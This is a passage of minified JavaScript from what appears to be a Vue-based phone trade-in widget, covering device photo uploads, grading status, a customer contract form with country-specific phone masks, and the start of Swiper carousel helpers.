C={frontImei:e,frontBattery:t,frontModel:n,frontCapacity:i,front:a,back:o,leftSide:r,rightSide:s,topSide:l,bottomSide:c,backSideTopCorner:d,backSideBottomCorner:u,internalDisplayScreenOn:p,internalSideScreenOff:_,externalDisplayScreenOn:f,externalSideScreenOff:h,backSideLeft:m,backSideBottomRight:g,externalDisplayModel:v,backSideTop:w,upperRightCorner:y,dispWithoutProtection:b,downLeftCorner:k,dispTurnOnLight:S};return z.value.every((e=>{var t;return(null==(t=C[e])?void 0:t.isValid)??!0}))}));return Wn(C,(()=>{if(null===C.value)return;const E={frontImei:e,frontBattery:t,frontModel:n,frontCapacity:i,front:a,back:o,leftSide:r,rightSide:s,topSide:l,bottomSide:c,backSideTopCorner:d,backSideBottomCorner:u,internalDisplayScreenOn:p,internalSideScreenOff:_,externalDisplayScreenOn:f,externalSideScreenOff:h,backSideLeft:m,backSideBottomRight:g,externalDisplayModel:v,backSideTop:w,upperRightCorner:y,dispWithoutProtection:b,downLeftCorner:k,dispTurnOnLight:S};z.value.forEach(((e,t)=>{E[e].content=`${ld}/attach/get2/${C.value[t].cid}`,E[e].reserve_content=`${ld}/attach/get2/${C.value[t].cid}`,C.value[t].wasUploaded&&(E[e].wasUploaded=C.value[t].wasUploaded,E[e].content=`${cd}/attach/get2?ID=${C.value[t].cid}`,E[e].reserve_content=`${cd}/attach/get2?ID=${C.value[t].cid}`,E[e].isValid=!0,E[e].hideLoadButton=!0,E[e].placeholder=C.value[t].cid)}))})),{frontImei:e,frontBattery:t,frontModel:n,frontCapacity:i,front:a,back:o,leftSide:r,rightSide:s,topSide:l,bottomSide:c,backSideTopCorner:d,backSideBottomCorner:u,internalDisplayScreenOn:p,internalSideScreenOff:_,externalDisplayScreenOn:f,externalSideScreenOff:h,backSideLeft:m,backSideBottomRight:g,externalDisplayModel:v,backSideTop:w,upperRightCorner:y,dispWithoutProtection:b,downLeftCorner:k,dispTurnOnLight:S,fieldsLineData:C,photoSetData:E,qrPath:T,notificationNetworkError:I,fieldNamesData:z,isAcceptedToNext:D,restoreToDefault:()=>{[e,t,n,i,a,o,r,s,l,c,d,u,p,_,f,h,m,g,v,w].forEach((e=>{e.isLoading=!1,e.content=e.reserve_content??"/img/screen_front_imei.png",e.isValid=!1,e.wasUploaded=!1,e.placeholder="",e.hideLoadButton=!1,delete e.comment,delete e.message})),E.value=null,C.value=null,T.value=null},removePhotoFromFiled:function(e){this[e].content=this[e].reserve_content??"/img/screen_front_imei.png",this[e].placeholder="",this[e].isValid=!1,this[e].wasUploaded=!1},qrUploadChecker:(E,T)=>{const I=yd[E.side],z={frontImei:e,frontBattery:t,frontModel:n,frontCapacity:i,front:a,back:o,leftSide:r,rightSide:s,topSide:l,bottomSide:c,backSideTopCorner:d,backSideBottomCorner:u,internalDisplayScreenOn:p,internalSideScreenOff:_,externalDisplayScreenOn:f,externalSideScreenOff:h,backSideLeft:m,backSideBottomRight:g,externalDisplayModel:v,backSideTop:w,upperRightCorner:y,dispWithoutProtection:b,downLeftCorner:k,dispTurnOnLight:S};E.wasUploaded&&(z[I].wasUploaded=E.wasUploaded,z[I].content=`${cd}/attach/get2?ID=${E.cid}`,z[I].reserve_content=`${cd}/attach/get2?ID=${E.cid}`,z[I].isValid=!0,z[I].hideLoadButton=!0,z[I].placeholder=E.cid,C.value[T].cid=E.cid,C.value[T].wasUploaded=!0)}}}));function kd(e,t=""){const n=Id();if(null===n.WIDGET_DATA)return t;const i=n.WIDGET_DATA.locales.includes(n.INJECTED_TIW.current_settings.locale)?n.INJECTED_TIW.current_settings.locale:"ru";let a=t;return n.WIDGET_DATA.translations[e]&&(a=n.WIDGET_DATA.translations[e][i]),a}const Sd=Ns("operatorExecuting",(()=>{const e=Lt("WAITING"),t=Lt(0),n=Uo((()=>function(e){return{WAITING:{header:kd("tiw__operatorExecuting__title_loading"),message:kd("tiw__operatorExecuting__message_loading")},GRADING:{header:kd("tiw__operatorExecuting__title_processing"),message:kd("tiw__operatorExecuting__message_processing")},PROCESSED:{header:kd("tiw__operatorExecuting__title_done"),message:kd("tiw__operatorExecuting__message_done")}}[e]}(e.value)));return{status:e,percent:t,currentStatusMessages:n,restoreToDefault:()=>{e.value="WAITING",t.value=0},checkStatus:async()=>{"WAITING"!==e.value?"GRADING"!==e.value||(e.value="PROCESSED"):e.value="GRADING"}}})),Cd=Ns("successfulEvaluation",(()=>{const e=Id(),t=yt({fio:"",inn:"",passportSeriesNumber:"",passportIssueDate:"",email:"",phone:"",vatForm:!1,personal:!1,duty:!1,docNum:"",docApartmentNum:"",docHouseNum:"",docDistrict:"",docPostCode:"",docStreet:"",docCityName:""}),n=Lt(null),i=Uo((()=>{let n;for(n in t)if(Object.prototype.hasOwnProperty.call(t,n)){if(!e.locationIsUA&&["passportSeriesNumber","passportIssueDate"].includes(n))continue;if(e.locationIsZA&&["inn"].includes(n))continue;if(e.isDiscountLater&&["inn","duty","passportSeriesNumber","passportIssueDate"].includes(n))continue;if(!e.locationIsZA&&["docNum","docHouseNum","docDistrict","docPostCode","docStreet","docCityName","vatForm"].includes(n))continue;if("docApartmentNum"===n)continue;if(!e.domainIsComfy&&"email"===n)continue;if(t[n])continue;return console.log("VALID",n,t[n]),!1}return!0})),a=Uo((()=>{if(t.fio.length){const e=t.fio.split(" ");return{lastName:e[0]||"",firstName:e[1]||"",middleName:e[2]||""}}return{firstName:"",middleName:"",lastName:""}}));return{fields:t,contractData:n,destructuredFio:a,isAcceptedToNext:i,restoreToDefault:()=>{let e;for(e in t)if(Object.prototype.hasOwnProperty.call(t,e)){if("personal"===e||"duty"===e||"vatForm"===e)return void(t[e]=!1);t[e]=""}n.value=null}}})),Ed=Ns("evaluationResult",(()=>{const e=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1,initialStatus:null}),t=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),n=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),i=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),a=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),o=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!0,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),r=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),s=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),l=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),c=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),d=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),u=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),p=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),_=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),f=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),h=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),m=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),g=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),v=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),w=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),y=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),b=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),k=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),S=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,initialStatus:null,hideLoadButton:!1}),C=Lt(null),E=Lt(null),T=Lt(null),I=Lt(null),z=Uo((()=>null===C.value?[]:C.value.map((e=>yd[e.side])))),D=Uo((()=>{const C={frontImei:e,frontBattery:t,frontModel:n,frontCapacity:i,front:a,back:o,leftSide:r,rightSide:s,topSide:l,bottomSide:c,backSideTopCorner:d,backSideBottomCorner:u,internalDisplayScreenOn:p,internalSideScreenOff:_,externalDisplayScreenOn:f,externalSideScreenOff:h,backSideLeft:m,backSideBottomRight:g,externalDisplayModel:v,backSideTop:w,upperRightCorner:b,dispWithoutProtection:k,downLeftCorner:S,dispTurnOnLight:y};return z.value.every((e=>{var t;return(null==(t=C[e])?void 0:t.isValid)??!0}))}));return Wn(C,(()=>{if(console.log("watch"),null===C.value)return;const E={frontImei:e,frontBattery:t,frontModel:n,frontCapacity:i,front:a,back:o,leftSide:r,rightSide:s,topSide:l,bottomSide:c,backSideTopCorner:d,backSideBottomCorner:u,internalDisplayScreenOn:p,internalSideScreenOff:_,externalDisplayScreenOn:f,externalSideScreenOff:h,backSideLeft:m,backSideBottomRight:g,externalDisplayModel:v,backSideTop:w,upperRightCorner:b,dispWithoutProtection:k,downLeftCorner:S,dispTurnOnLight:y};z.value.forEach(((e,t)=>{E[e].content=`${cd}/attach/get2/${C.value[t].cid}`,E[e].reserve_content=`${cd}/attach/get2/${C.value[t].cid}`,C.value[t].comment&&(E[e].comment={list:C.value[t].comment.split("\n")}),"AMBIGUOUS"===C.value[t].status&&(E[e].initialStatus=C.value[t].status,C.value[t].wasUploadedAfterRemarks?(E[e].wasUploaded=C.value[t].wasUploadedAfterRemarks,E[e].content=`${cd}/attach/get2?ID=${C.value[t].cid}`,E[e].reserve_content=`${cd}/attach/get2?ID=${C.value[t].cid}`,E[e].isValid=!0,E[e].placeholder=C.value[t].cid,delete E[e].message):(E[e].isValid=!0,E[e].message={type:"warn",text:kd("tiw__loadPanel__downloadPhoto_ambiguous")}),"GRADED"===I.value&&(E[e].isValid=!0,delete E[e].message,C.value[t].questions&&(E[e].comment={description:C.value[t].questions[0].question,list:C.value[t].questions[0].answers}))),"BAD_QUALITY"!==C.value[t].status&&"IRRELEVANT"!==C.value[t].status||(E[e].initialStatus=C.value[t].status,C.value[t].wasUploadedAfterRemarks?(E[e].wasUploaded=C.value[t].wasUploadedAfterRemarks,E[e].content=`${cd}/attach/get2?ID=${C.value[t].cid}`,E[e].reserve_content=`${cd}/attach/get2?ID=${C.value[t].cid}`,E[e].isValid=!0,E[e].placeholder=C.value[t].cid):(E[e].isValid=!1,E[e].message={type:"error",text:"BAD_QUALITY"===C.value[t].status?kd("tiw__loadPanel__downloadPhoto_badQuality"):kd("tiw__loadPanel__downloadPhoto_irrelevant")})),"GRADED"===C.value[t].status&&(E[e].isValid=!0,C.value[t].questions&&(E[e].comment={list:C.value[t].questions.map((e=>e.answers)).flat()})),"ADDED"===C.value[t].status&&(C.value[t].wasUploadedAfterRemarks?(E[e].wasUploaded=C.value[t].wasUploadedAfterRemarks,E[e].content=`${cd}/attach/get2?ID=${C.value[t].cid}`,E[e].reserve_content=`${cd}/attach/get2?ID=${C.value[t].cid}`,E[e].isValid=!0,E[e].placeholder=C.value[t].cid):(E[e].isValid=!0,C.value[t].questions&&(E[e].comment={description:C.value[t].questions[0].question,list:C.value[t].questions[0].answers})))}))})),{frontImei:e,frontBattery:t,frontModel:n,frontCapacity:i,front:a,back:o,leftSide:r,rightSide:s,topSide:l,bottomSide:c,backSideTopCorner:d,backSideBottomCorner:u,internalDisplayScreenOn:p,internalSideScreenOff:_,externalDisplayScreenOn:f,externalSideScreenOff:h,backSideLeft:m,backSideBottomRight:g,externalDisplayModel:v,backSideTop:w,upperRightCorner:b,dispWithoutProtection:k,downLeftCorner:S,dispTurnOnLight:y,stateOfEvaluation:I,fieldsLineData:C,photoSetData:E,qrPath:T,fieldNamesData:z,isAcceptedToNext:D,restoreToDefault:()=>{[e,t,n,i,a,o,r,s,l,c,d,u,p,_,f,h,m,g,v,w].forEach((e=>{e.isLoading=!1,e.content=e.reserve_content??"/img/screen_front_imei.png",e.isValid=!1,e.wasUploaded=!1,e.placeholder="",e.initialStatus=null,e.hideLoadButton=!1,delete e.comment,delete e.message})),E.value=null,C.value=null,T.value=null,I.value=null},removePhotoFromFiled:function(e){this[e].content=this[e].reserve_content??"/img/screen_front_imei.png",this[e].placeholder="",this[e].isValid=!1,this[e].wasUploaded=!1,this[e].initialStatus&&("BAD_QUALITY"!==this[e].initialStatus&&"IRRELEVANT"!==this[e].initialStatus||(this[e].isValid=!1,this[e].message={type:"error",text:"BAD_QUALITY"===this[e].initialStatus?kd("tiw__loadPanel__downloadPhoto_badQuality"):kd("tiw__loadPanel__downloadPhoto_irrelevant")}),"AMBIGUOUS"===this[e].initialStatus&&(this[e].isValid=!0,this[e].message={type:"warn",text:kd("tiw__loadPanel__downloadPhoto_ambiguous")}))},qrUploadChecker:C=>{const E=yd[C.side],T={frontImei:e,frontBattery:t,frontModel:n,frontCapacity:i,front:a,back:o,leftSide:r,rightSide:s,topSide:l,bottomSide:c,backSideTopCorner:d,backSideBottomCorner:u,internalDisplayScreenOn:p,internalSideScreenOff:_,externalDisplayScreenOn:f,externalSideScreenOff:h,backSideLeft:m,backSideBottomRight:g,externalDisplayModel:v,backSideTop:w,upperRightCorner:b,dispWithoutProtection:k,downLeftCorner:S,dispTurnOnLight:y};C.wasUploadedAfterRemarks&&(T[E].initialStatus=null,T[E].wasUploaded=C.wasUploadedAfterRemarks,T[E].reserve_content=`${cd}/attach/get2?ID=${C.cid}`,T[E].content=`${cd}/attach/get2?ID=${C.cid}`,T[E].isValid=!0,T[E].placeholder=C.cid,delete T[E].message)}}}));function Td(){const e=md(),t=fd(),n=wd(),i=bd(),a=Sd(),o=Cd(),r=Ed();e.restoreToDefault(),t.restoreToDefault(),n.restoreToDefault(),i.restoreToDefault(),a.restoreToDefault(),o.restoreToDefault(),r.restoreToDefault()}const Id=Ns("TIW",(()=>{const e=pa("widget"),t=Lt(null),n=Lt("chooseDevice"),i=Lt(!0),a=Lt(!1),o=Lt(!1),r=Lt(null),s=Lt(!0),l=Lt(!1),c=Lt([]),d=Uo({get:()=>l.value,set(e){l.value=e}}),u=Uo((()=>"comfy.ua"===e.current_settings.domain)),p=Uo((()=>"avo.africa"===e.current_settings.domain)),_=Uo((()=>"ua"===String(r.value.location).toLowerCase())),f=Uo((()=>"za"===String(r.value.location).toLowerCase())),h=Uo((()=>{const e=String(r.value.location).toLowerCase();return"ua"===e?"+38 (___) ___-__-__":"kz"===e?"+7 (___) ___-__-__":"ge"===e?"+995 ___-__-__-__":"md"===e?"+373 __ ___ ___":"az"===e?"+994 __ ___ __ __":"za"===e?"+27 (A_) ___-__-__":"+7 (___) ___-__-__"})),m=Uo((()=>h.value.replace(/[A-Za-z]/g,"_"))),g=Uo((()=>"__.__.____")),v=Uo((()=>{var e,t;return 1===Number((null==(t=null==(e=r.value)?void 0:e.data)?void 0:t.chat)||0)})),w=Uo((()=>{let t=e.current_settings.locale;const n={kz:"kk",ua:"uk"};return t in n&&(t=n[t]),t})),y=Uo((()=>Number(r.value.data.min_order||"0"))),b=Uo((()=>{var t;return"embed"===(null==(t=e.current_settings)?void 0:t.mode)})),k=Uo((()=>!b.value)),S=Uo((()=>1===Number(r.value.data.pickup_only))),C=Uo((()=>1===Number(r.value.data.get_discount_later))),E=Uo((()=>"chooseDevice"===n.value)),T=Lt(null),I=Uo((()=>{var e,t,n,i,a,o,s,l,c,d,u,p,_,f,h,m,g,v;const w={font:{family:(null==(t=null==(e=r.value)?void 0:e.data)?void 0:t.font_family)??"",link:"",google:"",size:(null==(i=null==(n=r.value)?void 0:n.data)?void 0:i.font_size)??""},color:{main:(null==(o=null==(a=r.value)?void 0:a.data)?void 0:o.main_color)??"",text:(null==(l=null==(s=r.value)?void 0:s.data)?void 0:l.text_color)??""}};return String((null==(d=null==(c=r.value)?void 0:c.data)?void 0:d.font_link)??"")&&(/fonts\.googleapis\.com/.test((null==(p=null==(u=r.value)?void 0:u.data)?void 0:p.font_link)??"")?w.font.google=(null==(f=null==(_=r.value)?void 0:_.data)?void 0:f.font_link)??"":(null==(m=null==(h=r.value)?void 0:h.data)?void 0:m.font_link)&&(w.font.link=(null==(v=null==(g=r.value)?void 0:g.data)?void 0:v.font_link)??"",w.font.family="TIW-FONT")),w})),z=e=>{if(e!==n.value){if("chooseDevice"===e)return t.value=null,void(n.value=e);t.value=n.value,n.value=e}},D=()=>{a.value=!0,setTimeout((()=>{a.value=!1}),150),i.value=!1};k.value&&(Wn(i,(()=>{document.body.style.overflow=i.value?"auto":"hidden"})),Wn(o,(()=>{document.body.style.overflow=o.value?"auto":"hidden"})));return{PREVIOUS_STEP:t,CURRENT_STEP:n,IS_ROLL:o,IS_CLOSE:i,IS_TRANSITION:a,WIDGET_DATA:r,IS_INIT_WIDGET_LOADING:s,DISCOUNT_LATER:l,REASONS_TO_CANCEL:c,isFirstStep:E,domainIsComfy:u,domainIsAvoAfrica:p,locationIsUA:_,locationIsZA:f,phoneMask:h,phoneMaskPlaceholder:m,passportIssueDateMask:g,showHelpCrunchChat:v,standardizedLocale:w,minOrderPrice:y,modeIsEmbed:b,modeIsPopup:k,isPickupOnly:S,customStyles:I,isDiscountLater:d,hasDiscountLater:C,INJECTED_TIW:e,INJECTED_GOOD:T,initTradeInWithGood:()=>{console.log("INJECTED_TIW",e),e.tradeInWithGood=e=>{Td(),z("chooseDevice");const t={article:null,panelTitle:null,panelPrice:null,panelDevicePicture:null};t.article=e.article.toString(),t.panelTitle=e.name,t.panelPrice=e.price,t.panelDevicePicture=e.image,T.value=t,s.value?vd().then((()=>{s.value=!1,fl()})):fl(),D()}},isCurrentStep:e=>!s.value&&n.value===e,switchStep:z,backToPrevStep:()=>{z(t.value??"chooseDevice")},openWidget:D,closeWidget:()=>{o.value||(a.value=!0,setTimeout((()=>{a.value=!1}),150),i.value=!0,T.value=null,n.value="chooseDevice",t.value=null)},rollUpWidget:()=>{o.value=!1},rollDownWidget:()=>{o.value=!0}}})),zd={class:"tiw__rolledStatus__icons"},Dd={class:"tiw__rolledStatus__status"},xd=pi({name:"RolledStatus",props:{header:{},status:{},percent:{}},setup(e){const t=Id(),n=e,i=Uo((()=>{const e={};return t.customStyles.font.family&&(e["--custom-font-family"]=t.customStyles.font.family),t.customStyles.font.size&&(e["--custom-font-size"]=`${t.customStyles.font.size}px`),t.customStyles.color.text&&(e["--custom-color-text"]=t.customStyles.color.text),t.customStyles.color.main&&(e["--custom-color-main"]=t.customStyles.color.main),e}));return(e,a)=>(Ka(),to("div",{class:"tiw tiw__rolledStatus",style:Z(i.value)},[lo("div",zd,["WAITING"===n.status?(Ka(),no(Us,{key:0})):ho("",!0),"GRADING"===n.status?(Ka(),no(Hs,{key:1})):ho("",!0),"PROCESSED"===n.status?(Ka(),no(Ws,{key:2})):ho("",!0)]),lo("div",Dd,re(n.header),1),co(Ks,{class:"tiw__rolledStatus__rollUp",onClick:Bt(t).rollUpWidget},null,8,["onClick"]),lo("div",{class:"tiw__rolledStatus__loader",style:Z({width:n.percent+"%"})},null,4)],4))}}),Pd={key:0,class:"tiw__backdrop"},Ad={class:"tiw__wrapper"},Od=pi({name:"ContainerComponent",setup(e){const t=Id(),n=Sd(),i=Uo((()=>{const e=["tiw","tiw__container"];return t.modeIsEmbed&&(e.push("tiw_open"),e.push("tiw_embed")),t.modeIsPopup&&(t.IS_CLOSE&&e.push("tiw_close"),t.IS_CLOSE||e.push("tiw_open"),t.IS_ROLL&&e.push("tiw_open_rollDown"),t.IS_TRANSITION&&e.push("tiw_transition")),e})),a=Uo((()=>{const e={};return t.customStyles.font.family&&(e["--custom-font-family"]=t.customStyles.font.family),t.customStyles.font.size&&(e["--custom-font-size"]=`${t.customStyles.font.size}px`),t.customStyles.color.text&&(e["--custom-color-text"]=t.customStyles.color.text),t.customStyles.color.main&&(e["--custom-color-main"]=t.customStyles.color.main,"comfy"===t.WIDGET_DATA.code&&(e["--custom-color-main-hover"]="#379424")),e}));return(e,o)=>(Ka(),to(Ha,null,[lo("aside",wo({class:i.value,style:a.value},e.$attrs),[Bt(t).modeIsPopup?(Ka(),to("div",Pd)):ho("",!0),lo("div",Ad,[Vi(e.$slots,"default")]),Vi(e.$slots,"after-wrapper")],16),Bt(t).modeIsPopup?(Ka(),no(xd,{key:0,header:Bt(n).currentStatusMessages.header,status:Bt(n).status,percent:Bt(n).percent},null,8,["header","status","percent"])):ho("",!0)],64))}}),Md=Ns("ImageFullScreen",(()=>{const e=Lt(""),t=Lt(!1),n=Uo((()=>t.value)),i=Uo((()=>!t.value)),a=Uo((()=>e.value));return{image:e,visible:t,isShown:n,isHidden:i,imageUrl:a,setImageUrl:t=>{e.value=t},show:()=>{t.value=!0},hide:()=>{e.value="",t.value=!1}}})),Ld={key:0,class:"tiw__imageFullScreen"},Rd=["src"],Nd=[lo("svg",{xmlns:"http://www.w3.org/2000/svg",width:"32",height:"32",viewBox:"0 0 32 32",fill:"none"},[lo("path",{d:"M8 8.00005L25.0323 25.0323",stroke:"white","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"}),lo("path",{d:"M8 25.0323L25.0323 8.00001",stroke:"white","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"})],-1)],Bd=pi({name:"ImageFullScreen",setup(e){const t=Md(),n=()=>{t.hide()};return(e,i)=>Bt(t).isShown?(Ka(),to("div",Ld,[lo("img",{class:"tiw__imageFullScreen__image",src:Bt(t).imageUrl,alt:"Image"},null,8,Rd),lo("span",{class:"tiw__imageFullScreen__close",onClick:n},Nd)])):ho("",!0)}}),Vd=Ns("Carousel",(()=>{const e=Lt(null),t=Lt(!1);return{isShown:Uo((()=>t.value)),slides:Uo((()=>e.value)),show:()=>{t.value=!0},hide:()=>{e.value=null,t.value=!1},setSlides:t=>{e.value=t}}}));function jd(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function Ud(e,t){void 0===e&&(e={}),void 0===t&&(t={});const n=["__proto__","constructor","prototype"];Object.keys(t).filter((e=>n.indexOf(e)<0)).forEach((n=>{void 0===e[n]?e[n]=t[n]:jd(t[n])&&jd(e[n])&&Object.keys(t[n]).length>0&&Ud(e[n],t[n])}))}const Fd={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function qd(){const e="undefined"!=typeof document?document:{};return Ud(e,Fd),e}const Hd={document:Fd,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function $d(){const e="undefined"!=typeof window?window:{};return Ud(e,Hd),e}function Gd(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function Wd(){return Date.now()}function Yd(e,t){void 0===t&&(t="x");const n=$d();let i,a,o;const r=function(e){const t=$d();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(a=r.transform||r.webkitTransform,a.split(",").length>6&&(a=a.split(", ").map((e=>e.replace(",","."))).join(", ")),o=new n.WebKitCSSMatrix("none"===a?"":a)):(o=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),i=o.toString().split(",")),"x"===t&&(a=n.WebKitCSSMatrix?o.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(a=n.WebKitCSSMatrix?o.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),a||0}function Zd(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function Kd(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let i=1;i<arguments.length;i+=1){const a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&(n=a,!("undefined"!=typeof window&&void 0!==window.HTMLElement?n instanceof HTMLElement:n&&(1===n.nodeType||11===n.nodeType)))){const n=Object.keys(Object(a)).filter((e=>t.indexOf(e)<0));for(let t=0,i=n.length;t<i;t+=1){const i=n[t],o=Object.getOwnPropertyDescriptor(a,i);void 0!==o&&o.enumerable&&(Zd(e[i])&&Zd(a[i])?a[i].__swiper__?e[i]=a[i]:Kd(e[i],a[i]):!Zd(e[i])&&Zd(a[i])?(e[i]={},a[i].__swiper__?e[i]=a[i]:Kd(e[i],a[i])):e[i]=a[i])}}}var n;return e}function Jd(e,t,n){e.style.setProperty(t,n)}function Xd(e){let{swiper:t,targetPosition:n,side:i}=e;const a=$d(),o=-t.translate;let r,s=null;const l=t.params.speed;t.wrapperEl.style.scrollSnapType="none",a.cancelAnimationFrame(t.cssModeFrameID);const c=n>o?"next":"prev",d=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{r=(new Date).getTime(),null===s&&(s=r);const e=Math.max(Math.min((r-s)/l,1),0),c=.5-Math.cos(e*Math.PI)/2;let p=o+c*(n-o);if(d(p,n)&&(p=n),t.wrapperEl.scrollTo({[i]:p}),d(p,n))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[i]:p})})),void a.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=a.requestAnimationFrame(u)};u()}function Qd(e,t){void 0===t&&(t="");const n=$d(),i=[...e.children];return n.HTMLSlotElement&&e instanceof HTMLSlotElement&&i.push(...e.assignedElements()),t?i.filter((e=>e.matches(t))):i}function eu(e){try{return void console.warn(e)}catch(t){}}function tu(e,t){void 0===t&&(t=[]);const n=document.createElement(e);return n.classList.add(...Array.isArray(t)?t:function(e){return void 0===e&&(e=""),e.trim().split(" ").filter((e=>!!e.trim()))}(t)),n}function nu(e,t){return $d().getComputedStyle(e,null).getPropertyValue(t)}function iu(e){let t,n=e;if(n){for(t=0;null!==(n=n.previousSibling);)1===n.nodeType&&(t+=1);return t}}function au(e,t){const n=[];let i=e.parentElement;for(;i;)t?i.matches(t)&&n.push(i):n.push(i),i=i.parentElement;return n}function ou(e,t,n){const i=$d();return n?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(i.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(i.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function ru(e){return(Array.isArray(e)?e:[e]).filter((e=>!!e))}function su(e,t){void 0===t&&(t=""),"undefined"!=typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}let lu,cu,du;function uu(){return lu||(lu=function(){const e=$d(),t=qd();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),lu}function pu(e){return void 0===e&&(e={}),cu||(cu=function(e){let{userAgent:t}=void 0===e?{}:e;const n=uu(),i=$d(),a=i.navigator.platform,o=t||i.navigator.userAgent,r={ios:!1,android:!1},s=i.screen.width,l=i.screen.height,c=o.match(/(Android);?[\s\/]+([\d.]+)?/);let d=o.match(/(iPad).*OS\s([\d_]+)/);const u=o.match(/(iPod)(.*OS\s([\d_]+))?/),p=!d&&o.match(/(iPhone\sOS|iOS)\s([\d_]+)/),_="Win32"===a;let 